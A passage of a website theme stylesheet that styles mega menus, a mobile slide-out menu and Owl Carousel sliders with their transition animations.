  }
  .item-design-mega-menu .nav-item-image img {
    width: 100%;
  }
  .item-design-mega-menu.columns-2 .nav-sublist-dropdown {
    width: 462px;
  }
  .item-design-mega-menu.columns-2 .nav-sublist-dropdown ul > li:nth-child(2n+1) {
    clear: both;
  }
  .item-design-mega-menu.columns-2 .nav-sublist-dropdown .container > ul > li {
    width: 50%;
  }
  .item-design-mega-menu.columns-3 .nav-sublist-dropdown {
    width: 750px;
  }
  .item-design-mega-menu.columns-3 .nav-sublist-dropdown ul > li:nth-child(3n+1) {
    clear: both;
  }
  .item-design-mega-menu.columns-3 .nav-sublist-dropdown .container > ul > li {
    width: 33.33%;
  }
  .item-design-mega-menu.columns-4 .nav-sublist-dropdown {
    width: 1000px;
  }
  .item-design-mega-menu.columns-4 .nav-sublist-dropdown ul > li:nth-child(4n+1) {
    clear: both;
  }
  .item-design-mega-menu.columns-4 .nav-sublist-dropdown .container > ul > li {
    width: 25%;
  }
  .item-design-mega-menu.columns-5 .nav-sublist-dropdown {
    width: 1250px;
  }
  .item-design-mega-menu.columns-5 .nav-sublist-dropdown ul > li:nth-child(5n+1) {
    clear: both;
  }
  .item-design-mega-menu.columns-5 .nav-sublist-dropdown .container > ul > li {
    width: 20%;
  }
  .item-design-mega-menu.columns-6 .nav-sublist-dropdown {
    width: 1250px;
  }
  .item-design-mega-menu.columns-6 .nav-sublist-dropdown ul > li:nth-child(6n+1) {
    clear: both;
  }
  .item-design-mega-menu.columns-6 .nav-sublist-dropdown .container > ul > li {
    width: 16.66%;
  }
  .item-design-mega-menu:hover:before {
    content: "";
    display: block;
    width: 100%;
    height: 40px;
    position: absolute;
    bottom: -40px;
  }
  .item-design-mega-menu .recent-posts-widget .post-widget-item img {
    max-width: 2.86em;
  }
  .item-design-posts-subcategories .nav-sublist-dropdown {
    width: 1140px;
    left: 15px;
    top: 100% !important;
    min-height: 220px;
    padding: 30px 15px 30px 30px;
    border: 1px solid #e6e6e6;
  }
  .item-design-posts-subcategories .nav-sublist-dropdown .posts-subcategories {
    display: inline-block;
    width: 100%;
  }
  .item-design-posts-subcategories .nav-sublist-dropdown .posts-subcategories .posts-content {
    position: relative;
    -webkit-transition: opacity 0.3s ease-in-out;
            transition: opacity 0.3s ease-in-out;
  }
  .item-design-posts-subcategories .nav-sublist-dropdown .posts-subcategories.loading-posts .posts-content {
    opacity: 0;
  }
  .item-design-posts-subcategories .subcategories-tabs {
    width: 20%;
    display: block;
    float: left;
  }
  .item-design-posts-subcategories .subcategories-tabs ul {
    padding: 0 !important;
    border: none !important;
  }
  .item-design-posts-subcategories .subcategories-tabs li {
    border-bottom: 1px solid #e6e6e6;
    color: #737373;
    padding: 15px 0 15px;
    font-size: 0.93rem;
    line-height: 16px;
    text-align: left;
    text-transform: uppercase;
    cursor: pointer;
  }
  .item-design-posts-subcategories .subcategories-tabs li:hover {
    color: #1a1a1a;
  }
  .item-design-posts-subcategories .subcategories-tabs li:first-child {
    padding-top: 0;
  }
  .item-design-posts-subcategories .posts-content {
    width: 80%;
    display: block;
    float: left;
    text-align: left;
    padding-left: 35px;
  }
  .item-design-posts-subcategories .posts-content .post-preview {
    width: 33.33%;
    display: block;
    float: left;
    padding: 0 15px;
  }
  .item-design-posts-subcategories .posts-content .post-preview a {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
  }
  .item-design-posts-subcategories .posts-content .post-preview-thumbnail {
    position: relative;
    margin-bottom: 15px;
    cursor: pointer;
    -webkit-transition: opacity 0.2s ease-in-out;
            transition: opacity 0.2s ease-in-out;
  }
  .item-design-posts-subcategories .posts-content .post-preview-thumbnail:hover {
    opacity: 0.7;
  }
  .item-design-posts-subcategories .posts-content .post-preview-thumbnail .post-category {
    position: absolute;
    left: 0;
    top: 15px;
    z-index: 2;
    padding: 5px 15px;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    text-transform: uppercase;
    background-color: #8a8a8a;
  }
  .item-design2-image-no-borders {
    margin: -2.14em 0 0 0 !important;
    border: 0 !important;
    -js-display: -webkit-box;
    -js-display: -webkit-flex;
    -js-display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .item-design2-image-no-borders .item-link {
    font-size: 0;
    text-align: center;
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .boxed .item-design-mega-menu.columns-5 .nav-sublist-dropdown {
    width: 1230px;
    -webkit-transform: translateX(10px);
        -ms-transform: translateX(10px);
            transform: translateX(10px);
  }
}
@media only screen and (min-width: 992px) and (max-width: 1250px) {
  .item-design-mega-menu.columns-5 .nav-sublist-dropdown {
    width: 980px;
  }
}
/*-----  End of Mega menu  ------*/
.mobile-menu-wrapper {
  display: none;
}
.template-container {
  position: relative;
  overflow: hidden;
}
/* Mobile menu styles */
.mobile-menu-wrapper {
  max-height: none;
  display: block !important;
  background-color: #fff;
  height: 100%;
  width: 270px;
  right: 0;
  -webkit-transform: translate3d(270px, 0, 0);
          transform: translate3d(270px, 0, 0);
  position: fixed;
  background-color: #f5f5f5;
  -webkit-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
  z-index: 10001;
}
.mobile-menu-wrapper > .container {
  position: relative;
  height: 100%;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.mobile-menu-wrapper > .container::-webkit-scrollbar {
  display: none !important;
}
.mobile-menu-wrapper > .container .navbar-collapse {
  position: absolute;
  overflow: scroll;
  overflow-x: hidden;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0;
  padding: 0;
}
.mobile-menu-wrapper > .container .navbar-collapse::-webkit-scrollbar {
  display: none !important;
}
.mobile-menu-wrapper > .container .navbar-collapse:focus {
  outline: none;
}
.mobile-menu-wrapper .menu {
  display: inline-block;
  width: 100%;
}
.mobile-menu-wrapper .menu > li {
  padding-left: 15px;
  border-bottom: 1px solid #e6e6e6;
  padding-left: 30px;
  display: inline-block;
  float: left;
  width: 100%;
}
.mobile-menu-wrapper .menu > li.menu-item-has-children > a:after {
  display: none;
}
.mobile-menu-wrapper .menu > li .open-child {
  top: 0;
  float: right;
  padding-right: 30px;
  padding-left: 15px;
  display: inline-block;
  z-index: 100;
  font-size: 0;
  cursor: pointer;
}
.mobile-menu-wrapper .menu > li .open-child:before {
  content: "\f105";
  font-family: FontAwesome;
  display: block;
  color: #ccc;
  font-size: 24px;
  font-weight: 400;
  line-height: 56px;
}
.mobile-menu-wrapper .menu > li > a {
  z-index: 1;
  color: #5f5f5f !important;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0;
  font-weight: 600;
  line-height: 60px !important;
  display: block;
}
.mobile-menu-wrapper .menu > li > a span.menu-item-descr {
  display: none;
}
.mobile-menu-wrapper .menu > li > a i {
  margin-right: 10px;
}
.mobile-menu-wrapper .menu > li .sub-menu {
  position: absolute;
  float: left;
  left: 0;
  top: 0;
  visibility: visible;
  display: inline-block;
  width: 100%;
  min-height: 100%;
  height: auto !important;
  z-index: 10;
  margin-top: 0;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
  background-color: #f5f5f5;
  -webkit-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
}
.mobile-menu-wrapper .menu > li .sub-menu li {
  float: left;
  text-align: left;
  width: 100% !important;
  display: inline-block;
  padding-left: 15px;
  border-bottom: 1px solid #d9d9d9;
  padding-left: 30px;
}
.mobile-menu-wrapper .menu > li .sub-menu li a {
  color: #5f5f5f;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0;
  font-weight: 600;
  line-height: 60px !important;
  display: block;
}
.mobile-menu-wrapper .menu > li .sub-menu li .item-link {
  width: auto;
  display: block;
}
.mobile-menu-wrapper .menu > li .sub-menu li .item-link:after {
  display: none;
}
.mobile-menu-wrapper .menu > li .sub-menu li ul {
  z-index: 2;
  width: 100%;
}
.mobile-menu-wrapper .menu > li .sub-menu li.item-design-image-column {
  display: none;
}
.mobile-menu-wrapper .menu > li .sub-menu li .nav-item-image {
  padding-bottom: 30px;
  padding-right: 30px;
}
.mobile-menu-wrapper .menu > li .sub-menu ul {
  width: 100%;
}
.mobile-menu-wrapper .menu > li .sub-menu .menu-back {
  background-color: #e6e6e6;
  position: relative;
}
.mobile-menu-wrapper .menu > li .sub-menu .menu-back a {
  padding-left: 15px;
  cursor: pointer;
}
.mobile-menu-wrapper .menu > li .sub-menu .menu-back:before {
  content: "\f104";
  font-family: FontAwesome;
  display: inline-block;
  color: #9a9a9a;
  font-size: 24px;
  font-weight: 400;
  line-height: 58px;
  float: left;
  cursor: pointer;
}
.mobile-menu-wrapper .menu > li .sub-menu .menu-back:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -10px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #e6e6e6 transparent transparent transparent;
}
.mobile-menu-wrapper .menu li.menu-disable_titles > a {
  font-size: 0;
  line-height: 0;
  padding: 0;
}
.mobile-menu-wrapper .menu li.menu-disable_titles > a i {
  font-size: 1rem;
  padding: 20px 0;
}
.mobile-menu-wrapper .menu .over > .sub-menu {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}
.mobile-menu-wrapper .mobile-sidebar-widget {
  padding: 20px 20px 20px 30px;
  width: 100%;
  float: left;
}
.mobile-menu-wrapper .mobile-sidebar-widget:last-child {
  border-bottom: 1px solid #e6e6e6;
}
.mobile-menu-wrapper .mobile-sidebar-widget .widget-title {
  color: #2c2c2c;
  font-size: 20px;
  font-weight: 400;
  text-transform: none;
}
.mobile-menu-wrapper .mobile-sidebar-widget .et-follow-buttons {
  text-align: left;
}
.mobile-menu-wrapper .mobile-sidebar-widget.etheme_widget_socials {
  margin-top: -1px;
  border-bottom: 1px solid #e6e6e6;
  border-top: 1px solid #e6e6e6;
}
.mobile-menu-wrapper .mobile-sidebar-widget.etheme_widget_socials a {
  color: #5f5f5f;
  padding: 0 10px;
}
.mobile-menu-wrapper .mobile-sidebar-widget.etheme_widget_socials .et-follow-buttons.buttons-size-normal a {
  font-size: 18px;
}
.mobile-menu-wrapper .mobile-sidebar-widget.etheme_widget_socials .et-follow-buttons.buttons-size-large a {
  background-color: transparent;
  width: auto;
  padding-right: 20px;
  margin: 0;
  color: #5f5f5f;
}
.mobile-menu-wrapper .links {
  width: 100%;
  border-top: 1px solid #e6e6e6;
  margin-top: 50px;
  float: left;
  display: inline-block;
}
.mobile-menu-wrapper .links li {
  padding-left: 15px;
  border-bottom: 1px solid #e6e6e6;
  padding-left: 30px;
  display: inline-block;
  float: left;
  width: 100%;
}
.mobile-menu-wrapper .links li a {
  color: #5f5f5f;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0;
  height: auto;
  font-weight: 600;
  line-height: 60px !important;
}
.mobile-menu-wrapper .links .my-account-link ul {
  display: none;
}
.mobile-menu-wrapper .links .type-icon a:before {
  top: 0;
  margin-right: 10px;
}
.mobile-menu-wrapper .header-search.act-default {
  width: 100%;
  border-bottom: 1px solid #e6e6e6;
  padding: 12px 30px;
  position: relative;
  background: #e6e6e6;
}
.mobile-menu-wrapper .header-search.act-default .search-btn {
  display: inline-block;
  width: 100%;
  float: left;
  background-color: #fff;
  padding: 10px 10px 10px 15px;
}
.mobile-menu-wrapper .header-search.act-default .search-btn span {
  float: left;
  display: block;
  font-size: 14px;
  font-weight: 600;
  opacity: 0.4;
}
.mobile-menu-wrapper .header-search.act-default .search-btn i {
  float: right;
  opacity: 0.4;
  line-height: 1.1;
}
.mobile-menu-wrapper .header-search.act-default input[type="text"] {
  padding-left: 15px;
  font-size: 14px;
  font-weight: 600;
  padding-right: 15px;
  color: #5f5f5f;
  width: 210px;
  height: 40px;
  top: 12px;
  left: 30px;
  background-color: #fff;
}
.mobile-menu-wrapper .header-search.act-default button[type="submit"] {
  height: auto;
  top: 22px;
  right: 26px;
}
.mobile-menu-wrapper .header-search.act-default .search-form-wrapper {
  background-color: transparent;
}
.mobile-menu-wrapper .header-search.act-default .search-form-wrapper .input-row {
  position: static;
}
.mobile-menu-wrapper .nano-pane {
  background: #e6e6e6;
  position: absolute;
  width: 3px;
  right: -30px;
  top: 18px;
  bottom: 0;
  height: 265px;
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.2s ease-in-out;
          transition: all 0.2s ease-in-out;
  -webkit-border-radius: 0px;
          border-radius: 0px;
}
.mobile-menu-wrapper .nano-pane > .nano-slider {
  background: #9f9f9f;
  position: relative;
  margin: 0px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.mobile-menu-wrapper #lang_sel a,
.mobile-menu-wrapper #lang_sel a.lang_sel_sel {
  color: #5f5f5f !important;
  background-color: transparent !important;
  border: none !important;
  padding-left: 0 !important;
}
.mobile-menu-wrapper #lang_sel ul ul {
  border: none !important;
}
.mobile-menu-wrapper .widget_icl_lang_sel_widget {
  border-bottom: 1px solid #e6e6e6;
}
.mobile-menu-wrapper #lang_sel a.lang_sel_sel:after {
  top: 0 !important;
}
.mobile-menu-wrapper .widget_currency_sel_widget .wcml_currency_switcher:after {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #333;
  top: 17px;
  right: 10px;
}
@media only screen and (max-width: 992px) {
  .template-container .template-content {
    -webkit-transition: 0.3s all ease-in-out;
            transition: 0.3s all ease-in-out;
    position: relative;
  }
  .mobile-menu-wrapper {
    display: block;
  }
  .menu-wrapper {
    display: none !important;
  }
  .navbar-toggle {
    display: block;
    cursor: pointer;
  }
  .navbar-toggle .icon-bar {
    background: white;
    width: 24px;
    height: 2px;
    -webkit-border-radius: 0;
            border-radius: 0;
  }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 5px;
  }
  .header-color-dark .navbar-toggle .icon-bar {
    background: black;
  }
  .mobile-menu-opened .template-container {
    overflow-x: hidden;
  }
  .mobile-menu-opened .template-content {
    -webkit-transform: translate3d(-270px, 0, 0);
            transform: translate3d(-270px, 0, 0);
  }
  .mobile-menu-opened .mobile-menu-wrapper {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.5);
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.5);
  }
  .mobile-menu-opened .page-wrapper {
    margin-top: 0 !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 992px) {
  .mobile-menu-wrapper .navbar-collapse {
    padding: 0;
  }
}
/*====================================
=            Owl Carousel            =
====================================*/
/* mouse grab icon */
.grabbing {
  cursor: url(images/drag.png) 8 8, move;
}
/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
.owl-carousel {
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
  cursor: url(images/drag.png) 16 9, ew-resize !important;
}
.owl-carousel:hover .owl-controls .owl-buttons {
  opacity: 1;
}
.owl-carousel .owl-buttons {
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
          transition: height 500ms ease-in-out;
}
.owl-carousel.slider-with-space .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.owl-carousel .owl-controls {
  position: static;
  opacity: 1;
}
.owl-carousel .owl-controls .owl-prev {
  position: absolute;
  top: 50%;
}
.owl-carousel .owl-controls .owl-prev:before {
  content: "\f104";
  position: absolute;
  font-family: FontAwesome;
}
.owl-carousel .owl-controls .owl-prev:after {
  content: "";
  position: absolute;
}
.owl-carousel .owl-controls .owl-next {
  position: absolute;
  top: 50%;
}
.owl-carousel .owl-controls .owl-next:before {
  content: "\f105";
  position: absolute;
  font-family: FontAwesome;
}
.owl-carousel .owl-controls .owl-next:after {
  content: "";
  position: absolute;
}
.owl-carousel .owl-pagination {
  display: inline-block;
  width: 100%;
  text-align: center;
}
.owl-carousel .owl-pagination .owl-page {
  display: inline-block;
  width: 0.75rem;
  height: 0.75rem;
  background: #e6e6e6;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  margin: 0 0.31em;
}
.owl-carousel .owl-pagination .owl-page span {
  display: block;
}
.owl-carousel .owl-pagination .owl-page:hover,
.owl-carousel .owl-pagination .owl-page.active {
  background: #bebebe;
}
.owl-carousel .owl-pagination.pagination-type-lines .owl-page {
  -webkit-border-radius: 0;
          border-radius: 0;
  width: 19px;
  height: 4px;
}
.owl-carousel .owl-controls {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.owl-carousel .owl-controls .owl-page,
.owl-carousel .owl-controls .owl-buttons div {
  cursor: pointer;
}
.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
          transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-item {
  float: left;
  list-style-type: none;
}
.products-title {
  padding-bottom: 10px;
  margin-bottom: 20px;
  text-align: center;
}
.products-title span {
  text-transform: uppercase;
  font-size: 22px;
  font-weight: 900;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .main-images .owl-controls .owl-next::before,
  .thumbnails-list .owl-controls .owl-next::before {
    margin-left: 17px;
  }
  .main-images .owl-controls .owl-next,
  .main-images .owl-controls .owl-prev {
    opacity: 0;
  }
  .main-images:hover .owl-controls .owl-next,
  .main-images:hover .owl-controls .owl-prev {
    opacity: 1;
  }
}
.carousel-area .productCarousel .product-excerpt {
  display: none;
}
.carousel-area .product-slide {
  padding: 10px 10px 0;
}
.carousel-area .product-slide.item-no-space {
  padding-left: 0;
  padding-right: 0;
}
.carousel-area .owl-prev {
  width: 40px;
  height: 40px;
  background-color: #fafafa;
  font-size: 0;
  position: absolute;
  top: 50%;
  left: 0;
  width: 75px;
  height: 75px;
  line-height: 1.428571;
  top: 30% !important;
  left: -65px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.carousel-area .owl-prev:before {
  font-family: 'FontAwesome';
  display: inline-block;
  content: "\f0d9";
  font-size: 12px;
}
.carousel-area .owl-prev:before {
  font-size: 51px;
  margin-left: 26px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.carousel-area .owl-prev:after {
  width: 40px;
  height: 100px;
  content: "";
  position: absolute;
  right: -40px;
  top: -15px;
}
.carousel-area .owl-prev:hover:before {
  color: #fff;
}
.carousel-area .owl-next {
  width: 40px;
  height: 40px;
  background-color: #fafafa;
  font-size: 0;
  position: absolute;
  top: 50%;
  left: 0;
  left: auto;
  right: 0;
  width: 75px;
  height: 75px;
  line-height: 1.428571;
  top: 30% !important;
  right: -65px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.carousel-area .owl-next:before {
  font-family: 'FontAwesome';
  display: inline-block;
  content: "\f0d9";
  font-size: 12px;
}
.carousel-area .owl-next:before {
  content: "\f0da";
}
.carousel-area .owl-next:before {
  font-size: 51px;
  margin-left: 29px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.carousel-area .owl-next:after {
  width: 40px;
  height: 100px;
  content: "";
  position: absolute;
  left: -40px;
  top: -15px;
}
.carousel-area .owl-next:hover:before {
  color: #fff;
}
.carousel-area .owl-carousel:hover .owl-prev {
  left: -105px;
}
.carousel-area .owl-carousel:hover .owl-next {
  right: -105px;
}
.carousel-area .content-article {
  word-break: break-all;
}
.flex-control-paging li a {
  background: #d6d6d6 !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}
.flex-control-paging li a.flex-active {
  background-color: #1e1e1e !important;
}
.flexslider .flex-direction-nav a {
  width: 40px;
  height: 40px;
  background-color: #fff;
  font-size: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-align: center;
}
.flexslider .flex-direction-nav a:before {
  font-family: FontAwesome !important;
  right: auto !important;
  left: auto !important;
  font-size: 1.43rem !important;
  line-height: 40px !important;
  margin-left: -4px;
}
.flexslider .flex-direction-nav a:hover:before {
  color: rgba(255, 255, 255, 0.3);
}
.flexslider .flex-direction-nav a.flex-prev {
  left: 30px;
}
.flexslider .flex-direction-nav a.flex-prev:before {
  content: "\f0d9" !important;
}
.flexslider .flex-direction-nav a.flex-next {
  left: auto;
  right: 30px;
}
.flexslider .flex-direction-nav a.flex-next:before {
  content: "\f0da" !important;
}
.brands-carousel .owl-controls .owl-pagination {
  margin-top: 15px;
}
@media only screen and (min-width: 992px) {
  .swiper-pagination.hide-for-desktop {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .carousel-area .owl-controls .owl-buttons {
    display: none;
  }
  .carousel-area .productCarousel {
    margin: 0;
  }
  .carousel-area .productCarousel .owl-buttons {
    display: block;
    opacity: 1;
  }
  .carousel-area .productCarousel .owl-buttons > div {
    width: 40px;
    height: 40px;
  }
  .carousel-area .productCarousel .owl-buttons > div:before {
    font-size: 27px;
  }
  .carousel-area .productCarousel .owl-buttons .owl-prev {
    left: -15px;
  }
  .carousel-area .productCarousel .owl-buttons .owl-prev:before {
    margin-left: 15px;
  }
  .carousel-area .productCarousel .owl-buttons .owl-next {
    right: -15px;
  }
  .carousel-area .productCarousel .owl-buttons .owl-next:before {
    margin-left: 17px;
  }
}
@media only screen and (max-width: 480px) {
  .owl-item .image-item {
    text-align: center;
  }
  .carousel-area .owl-prev:after,
  .carousel-area .owl-next:after {
    display: none;
  }
  .carousel-area .productCarousel .owl-buttons .owl-prev {
    left: 0;
  }
  .carousel-area .productCarousel .owl-buttons .owl-next {
    right: 0;
  }
  .swiper-pagination.hide-for-mobile {
    display: none;
  }
}
/*-----  End of Owl Carousel  ------*/
/*
 *  Owl Carousel CSS3 Transitions
 *  v1.3.2
 */
.owl-origin {
  -webkit-perspective: 1200px;
  -webkit-perspective-origin-x: 50%;
  -webkit-perspective-origin-y: 50%;
  -moz-perspective: 1200px;
  -moz-perspective-origin-x: 50%;
  -moz-perspective-origin-y: 50%;
  -webkit-perspective: 1200px;
          perspective: 1200px;
}
/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}
.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}
.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {
    opacity: 1;
  }
}
@keyframes empty {
  0% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@-webkit-keyframes fadeOut {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeOut {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@-webkit-keyframes backSlideOut {
  25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
  }
}
@keyframes backSlideOut {
  25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
            transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
            transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
            transform: translateZ(-500px) translateX(-200%);
  }
}
@-webkit-keyframes backSlideIn {
  0%,
  25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0) translateX(0);
  }
}
@keyframes backSlideIn {
  0%,
  25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(200%);
            transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
            transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0) translateX(0);
            transform: translateZ(0) translateX(0);
  }
}
@-webkit-keyframes scaleToFade {
  to {
    opacity: 0;
    -webkit-transform: scale(0.8);
  }
}
@keyframes scaleToFade {
  to {
    opacity: 0;
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
  }
}
@-webkit-keyframes goDown {
  from {
    -webkit-transform: translateY(-100%);
  }
}
@keyframes goDown {
  from {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}
@-webkit-keyframes scaleUpFrom {
  from {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
}
@keyframes scaleUpFrom {
  from {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
}
@-webkit-keyframes scaleUpTo {
  to {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
}
@keyframes scaleUpTo {
  to {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
}
.brands-carousel .owl-item,
.owl-images-carousel .owl-item {
  display: inline-block;
  float: none;
  vertical-align: middle;
}
.brands-carousel .slide-item,
.owl-images-carousel .slide-item,
.brands-carousel .image-item,
.owl-images-carousel .image-item {
  text-align: center;
}
.brands-carousel .slide-item img,
.owl-images-carousel .slide-item img,
.brands-carousel .image-item img,
.owl-images-carousel .image-item img {
  opacity: 0.4;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.brands-carousel .slide-item:hover img,
.owl-images-carousel .slide-item:hover img,
.brands-carousel .image-item:hover img,
.owl-images-carousel .image-item:hover img {
  opacity: 1;
}
.brands-carousel .owl-prev,
.owl-images-carousel .owl-prev,
.brands-carousel .owl-next,
.owl-images-carousel .owl-next {
  width: 50px;
  height: 50px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.brands-carousel .owl-prev:hover:before,
.owl-images-carousel .owl-prev:hover:before,
.brands-carousel .owl-next:hover:before,
.owl-images-carousel .owl-next:hover:before {
  color: #fff;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.brands-carousel .owl-prev.disabled,
.owl-images-carousel .owl-prev.disabled,
.brands-carousel .owl-next.disabled,
.owl-images-carousel .owl-next.disabled {
  opacity: 0.5;
  pointer-events: none;
}
.brands-carousel .owl-prev,
.owl-images-carousel .owl-prev {
  left: -90px;
  top: 50% !important;
  margin-top: -25px;
}
.brands-carousel .owl-prev:before,
.owl-images-carousel .owl-prev:before {
  font-size: 33px;
  margin-left: 18px;
}
.brands-carousel .owl-next,
.owl-images-carousel .owl-next {
  right: -90px;
  top: 50% !important;
  margin-top: -25px;
}
.brands-carousel .owl-next:before,
.owl-images-carousel .owl-next:before {
  font-size: 33px;
  margin-left: 21px;
}
.owl-image-carousel .owl-prev {
  width: 40px;
  height: 40px;
  font-size: 0;
  position: absolute;
  top: 50%;
  left: 0;
  background-color: #fafafa;
}
.owl-image-carousel .owl-prev:before {
  font-family: 'FontAwesome';
  display: inline-block;
  content: "\f0d9";
  font-size: 12px;
}
.owl-image-carousel .owl-next {
  width: 40px;
  height: 40px;
  font-size: 0;
  position: absolute;
  top: 50%;
  left: 0;
  left: auto;
  right: 0;
  background-color: #fafafa;
}
.owl-image-carousel .owl-next:before {
  font-family: 'FontAwesome';
  display: inline-block;
  content: "\f0d9";
  font-size: 12px;
}
.owl-image-carousel .owl-next:before {
  content: "\f0da";
}
.wpb_images_carousel .owl-controls {
  margin-top: 30px;
}
.vc_row[data-vc-full-width='true'] .owl-carousel .owl-prev {
  left: -45px;
}
